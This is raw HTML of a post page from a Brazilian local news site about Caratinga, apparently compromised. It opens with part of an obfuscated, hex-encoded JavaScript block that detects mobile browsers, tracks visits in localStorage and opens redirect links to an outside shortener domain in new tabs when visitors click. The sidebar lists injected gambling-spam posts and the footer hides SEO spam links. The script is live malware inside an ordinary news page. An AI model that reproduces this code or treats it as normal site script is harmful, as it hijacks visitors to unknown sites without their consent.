)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/caratinga/" rel="tag">Caratinga</a><a href="https://www.doctumtv.com.br/tag/comercio/" rel="tag">comércio</a><a href="https://www.doctumtv.com.br/tag/decretos/" rel="tag">Decretos</a><a href="https://www.doctumtv.com.br/tag/reabertura/" rel="tag">reabertura</a><a href="https://www.doctumtv.com.br/tag/suspende/" rel="tag">suspende</a><a href="https://www.doctumtv.com.br/tag/tjmg/" rel="tag">TJMG</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/05/2020/decisao-do-tjmg-suspende-eficacia-de-decretos-municipais-que-que-permitiram-a-reabertura-do-comercio/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/caçamba-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 nov &bull; 895 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia">Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/apae-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">1 nov &bull; 943 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social">Fundadora da APAE reforça importância da inclusão social</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas" >
                     
                            <img width="218" height="210" src="https://www.doctumtv.com.br/wp-content/uploads/2021/10/aescola1-218x210.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 out &bull; 831 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas">Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/05/2020/igreja-tem-objetos-furtados-em-caratinga/" rel="prev">Igreja tem objetos furtados em Caratinga</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/05/2020/paciente-de-ipatinga-morre-com-coronavirus-confirma-prefeitura/" rel="next">Paciente de Ipatinga morre com coronavírus, confirma prefeitura</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-azrbaycanda-mobil-uyunluq-v-111/">Pinco Online Kazino Azrbaycanda  Mobil Uyunluq v Ttbiqlr.1090</a></p>
        
        <p class="meta">29 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-vhod-na-rabochee-zerkalo-vavada-1030/">Официальный Сайт Вход на Рабочее Зеркало Vavada.611</a></p>
        
        <p class="meta">29 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1win-oficialnyj-sajt-bukmekera-obzor-i-zerkalo-309/">1win официальный сайт букмекера  Обзор и зеркало для входа.4958</a></p>
        
        <p class="meta">29 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/onlajn-gama-casino-online-obzor-2025-8577/">онлайн &#8211; Gama Casino Online &#8211; обзор 2025.8577</a></p>
        
        <p class="meta">29 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pinco-online-kazino-azrbaycanda-mobil-uyunluq-v-111/">Pinco Online Kazino Azrbaycanda  Mobil Uyunluq v Ttbiqlr.1090</a></p>
        
        <p class="meta">29 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-vhod-na-rabochee-zerkalo-vavada-1030/">Официальный Сайт Вход на Рабочее Зеркало Vavada.611</a></p>
        
        <p class="meta">29 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1win-oficialnyj-sajt-bukmekera-obzor-i-zerkalo-309/">1win официальный сайт букмекера  Обзор и зеркало для входа.4958</a></p>
        
        <p class="meta">29 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/onlajn-gama-casino-online-obzor-2025-8577/">онлайн &#8211; Gama Casino Online &#8211; обзор 2025.8577</a></p>
        
        <p class="meta">29 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2017/caratinga-se-prepara-para-a-2a-romaria-das-aguas-e-da-terra-da-bacia-do-rio-doce-o-grande-encontra-acontecera-no-proximo-domingo/" title="Caratinga se prepara para a 2ª Romaria das Águas e da Terra da Bacia do Rio Doce. O grande encontra acontecerá no próximo domingo" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/05/00658.MTS_.00_00_03_11.Quadro001-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/05/00658.MTS_.00_00_03_11.Quadro001-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/00658.MTS_.00_00_03_11.Quadro001-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/00658.MTS_.00_00_03_11.Quadro001-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2017/caratinga-se-prepara-para-a-2a-romaria-das-aguas-e-da-terra-da-bacia-do-rio-doce-o-grande-encontra-acontecera-no-proximo-domingo/">Caratinga se prepara para a 2ª Romaria das Águas e da Terra...</a></p>
        
        <p class="meta">31 maio</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2016/confira-ao-programa-completo-painel-politico-com-o-radialista-jose-carlos-cerqueira/" title="Confira ao programa completo; &#8220;Painel Político&#8221; com o radialista José Carlos Cerqueira" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/10/confira-ao-programa-completo-pai-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/10/confira-ao-programa-completo-pai-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/10/confira-ao-programa-completo-pai-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/10/confira-ao-programa-completo-pai-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2016/confira-ao-programa-completo-painel-politico-com-o-radialista-jose-carlos-cerqueira/">Confira ao programa completo; &#8220;Painel Político&#8221; com o radialista José Carlos Cerqueira</a></p>
        
        <p class="meta">6 out</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2017/o-espaco-cultural-casarao-das-artes-foi-palco-de-bate-papo-sobre-situacao-social-brasileira/" title="O Espaço Cultural Casarão das Artes foi palco de bate-papo sobre situação social brasileira" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-CASARÃO-DAS-ARTES.00_14_46_00.Quadro006-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-CASARÃO-DAS-ARTES.00_14_46_00.Quadro006-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-CASARÃO-DAS-ARTES.00_14_46_00.Quadro006-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-CASARÃO-DAS-ARTES.00_14_46_00.Quadro006-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2017/o-espaco-cultural-casarao-das-artes-foi-palco-de-bate-papo-sobre-situacao-social-brasileira/">O Espaço Cultural Casarão das Artes foi palco de bate-papo sobre situação...</a></p>
        
        <p class="meta">23 ago</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2020/materia-completa-acidente-com-vitima-fatal-em-santa-rita-de-minas/" title="MATÉRIA COMPLETA: Acidente com vítima fatal em Santa Rita de Minas" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/10/materia-completa-acidente-com-vi-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/10/materia-completa-acidente-com-vi-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/10/materia-completa-acidente-com-vi-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/10/materia-completa-acidente-com-vi-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2020/materia-completa-acidente-com-vitima-fatal-em-santa-rita-de-minas/">MATÉRIA COMPLETA: Acidente com vítima fatal em Santa Rita de Minas</a></p>
        
        <p class="meta">9 out</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
